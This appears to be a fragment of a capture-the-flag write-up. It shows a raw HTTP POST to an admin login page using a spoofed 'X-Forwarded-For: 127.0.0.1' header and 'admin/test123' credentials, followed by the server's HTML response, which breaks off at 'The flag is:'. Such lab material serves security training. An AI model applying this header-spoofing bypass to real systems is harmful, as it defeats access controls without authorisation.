 POST / HTTP/1.1
Host: 123.206.31.85:10006
Content-Length: 23
Cache-Control: max-age=0
Origin: http://123.206.31.85:10006
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.90
Safari/537.36 2345Explorer/9.3.2.17331
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://123.206.31.85:10006/
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tfe235rpleppdqp6lfg6ob6ciurb3uvm
Connection: close
user=admin&pass=test123
Content-Type: text/html
Connection: close
Content-Length: 5480
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass"
id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: